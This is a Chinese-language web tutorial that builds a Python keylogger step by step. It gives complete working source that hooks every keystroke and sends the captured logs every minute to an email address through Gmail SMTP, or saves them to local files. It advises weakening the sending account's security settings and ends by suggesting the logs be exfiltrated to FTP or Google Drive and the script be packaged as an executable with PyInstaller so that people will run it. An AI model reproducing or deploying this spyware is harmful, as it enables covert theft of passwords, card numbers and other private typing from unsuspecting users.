本文教你从头开始创建和实现一个键盘记录器,在这个Python制作键盘记录器示例中,它记录键盘上的击键并将它们发送到电子邮件或使用 Python 和键盘库将它们保存为日志文件。
如何用Python制作键盘记录器?一个键盘记录器是用来监视和记录输入特定的计算机键盘上的每次击键一种类型的监视技术。在本教程中,你将学习如何用 Python 编写键盘记录器。
你可能想知道,为什么键盘记录器很有用?好吧,当黑客(或脚本小子)将其用于不道德的目的时,他/她将注册你在键盘中输入的所有内容,包括你的凭据(信用卡号、密码等)。
本教程的目的是让你了解这些类型的脚本,并学习如何出于教育目的自行实施此类恶意脚本,让我们开始吧!
相关: 如何在 Python 中制作端口扫描器。
Python如何制作键盘记录器?首先,我们需要安装一个名为keyboard的模块,转到终端或命令提示符并编写:
pip3 install keyboard
这个模块允许你完全控制你的键盘,钩住全局事件,注册热键,模拟按键等等,虽然它是一个小模块。
因此,Python 脚本将执行以下操作:
- 在后台听击键。
- 每当按下和释放某个键时,我们将其添加到全局字符串变量中。
- 每N分钟,将此字符串变量的内容报告到本地文件(上传到 FTP 服务器或Google Drive API)或通过电子邮件。
如何用Python制作键盘记录器?让我们从导入必要的模块开始:
import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
如果你选择通过电子邮件报告关键日志,那么你应该设置一个 Gmail 帐户并确保:
- 开启了不太安全的应用程序访问(我们需要启用它,因为我们将在 Python中使用smtplib登录)。
- 两步验证已关闭。
就像这两个图中所示:


Python制作键盘记录器示例介绍 - 现在让我们初始化我们的参数:
SEND_REPORT_EVERY = 60 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "thisisafakegmail@gmail.com"
EMAIL_PASSWORD = "thisisafakepassword"
注意:显然,你需要输入正确的 gmail 凭据,否则无法通过电子邮件进行报告。
设置SEND_REPORT_EVERY
为60意味着我们每 60 秒(即一分钟)报告一次我们的键盘日志,你可以根据需要随意编辑。
表示键盘记录器的最佳方式是为其创建一个类,该类中的每个方法都执行特定的任务:
class Keylogger:
def __init__(self, interval, report_method="email"):
# we gonna pass SEND_REPORT_EVERY to interval
self.interval = interval
self.report_method = report_method
# this is the string variable that contains the log of all
# the keystrokes within `self.interval`
self.log = ""
# record start & end datetimes
self.start_dt = datetime.now()
self.end_dt = datetime.now()
Python如何制作键盘记录器?我们默认设置report_method
为"email"
,这表示我们会将键盘记录发送到我们的电子邮件,稍后你将看到我们如何传递"file"
并将其保存到本地文件。
现在,我们需要使用keyboard的on_release()函数,该函数接受一个回调,对于每个KEY_UP事件(每当你释放键盘上的一个键时),它都会被调用,这个回调接受一个参数,它是一个KeyboardEvent,它有该名称的属性,让我们来实现它:
def callback(self, event):
"""
This callback is invoked whenever a keyboard event is occured
(i.e when a key is released in this example)
"""
name = event.name
if len(name) > 1:
# not a character, special key (e.g ctrl, alt, etc.)
# uppercase with []
if name == "space":
# " " instead of "space"
name = " "
elif name == "enter":
# add a new line whenever an ENTER is pressed
name = "[ENTER]\n"
elif name == "decimal":
name = "."
else:
# replace spaces with underscores
name = name.replace(" ", "_")
name = f"[{name.upper()}]"
# finally, add the key name to our global `self.log` variable
self.log += name
因此,无论何时释放一个键,按下的按钮都会附加到self.log字符串变量中。
Python制作键盘记录器示例介绍 - 如果我们选择将我们的键盘日志报告到本地文件,则以下方法负责:
def update_filename(self):
# construct the filename to be identified by start & end datetimes
start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
self.filename = f"keylog-{start_dt_str}_{end_dt_str}"
def report_to_file(self):
"""This method creates a log file in the current directory that contains
the current keylogs in the `self.log` variable"""
# open the file in write mode (create it)
with open(f"{self.filename}.txt", "w") as f:
# write the keylogs to the file
print(self.log, file=f)
print(f"[+] Saved {self.filename}.txt")
如何用Python制作键盘记录器?该update_filename()
方法简单,我们获取记录的日期时间并将它们转换为可读的字符串。之后,我们根据这些日期构造一个文件名,我们将使用它来命名我们的日志文件。
然后我们需要实现给出消息的方法(在本例中为 key logs ),它将它作为电子邮件发送(前往本教程了解有关如何完成的更多信息):
def sendmail(self, email, password, message):
# manages a connection to the SMTP server
server = smtplib.SMTP(host="smtp.gmail.com", port=587)
# connect to the SMTP server as TLS mode ( for security )
server.starttls()
# login to the email account
server.login(email, password)
# send the actual message
server.sendmail(email, email, message)
# terminates the session
server.quit()
每段时间后报告keylog的方法:
def report(self):
"""
This function gets called every `self.interval`
It basically sends keylogs and resets `self.log` variable
"""
if self.log:
# if there is something in log, report it
self.end_dt = datetime.now()
# update `self.filename`
self.update_filename()
if self.report_method == "email":
self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
elif self.report_method == "file":
self.report_to_file()
# if you want to print in the console, uncomment below line
# print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
所以我们正在检查self.log变量是否得到了一些东西(用户在那个时期按下了一些东西),如果是这样,然后通过保存到本地文件或作为电子邮件发送来报告它。
然后我们将间隔(在本教程中,我将其设置为1分钟或60秒,你可以根据需要随意调整)和函数self.report()到Timer()类,然后调用start()方法后,我们将其设置为守护线程。
这样,我们刚刚实现的方法将击键发送到电子邮件或将其保存到本地文件(基于report_method
),并self.interval
在单独的线程中每秒递归调用自身。
让我们定义调用on_release()方法的方法:
def start(self):
# record the start datetime
self.start_dt = datetime.now()
# start the keylogger
keyboard.on_release(callback=self.callback)
# start reporting the keylogs
self.report()
# block the current thread, wait until CTRL+C is pressed
keyboard.wait()
有关如何使用键盘模块的更多信息,请查看本教程。
这个start()
方法是我们将在类之外使用的,因为它是必不可少的方法,我们使用keyboard.on_release()
method 来传递我们之前定义的callback()
方法。
之后,我们调用self.report()
运行在单独线程上的方法,最后我们使用键盘模块中的wait()
方法来阻塞当前线程,这样我们就可以通过CTRL+C退出程序。
Python制作键盘记录器示例 - 我们基本上完成了Keylogger类,我们现在需要做的就是实例化我们刚刚创建的这个类:
if __name__ == "__main__":
# if you want a keylogger to send to your email
# keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
# if you want a keylogger to record keylogs to a local file
# (and then send it using your favorite method)
keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
keylogger.start()
如果你想通过电子邮件报告,那么你应该取消注释我们有report_method="email"
. 否则,如果你想通过文件将键盘日志报告到当前目录中,那么你应该使用第二个,report_method
设置为"file"
.
Python如何制作键盘记录器?当你使用电子邮件报告执行脚本时,它会记录你的击键,每分钟后,它将所有日志发送到电子邮件,试一试!
这是我一分钟后收到的电子邮件:

这实际上是我在那段时间在我的个人键盘上按下的!
当你使用report_method="file"
(默认)运行它时,你应该会在每分钟后开始查看当前目录中的日志文件:
你会在控制台看到类似这样的输出:
[+] Saved keylog-2020-12-18-150850_2020-12-18-150950.txt
[+] Saved keylog-2020-12-18-150950_2020-12-18-151050.txt
[+] Saved keylog-2020-12-18-151050_2020-12-18-151150.txt
[+] Saved keylog-2020-12-18-151150_2020-12-18-151250.txt
...
结论
如何用Python制作键盘记录器?现在你可以扩展它以通过网络发送日志文件,或者你可以使用 Google Drive API将它们上传到你的驱动器,或者你甚至可以将它们上传到你的 FTP 服务器。
此外,由于没有人会执行 .py 文件,因此你可以使用Pyinstaller等开源库将此代码构建为可执行文件。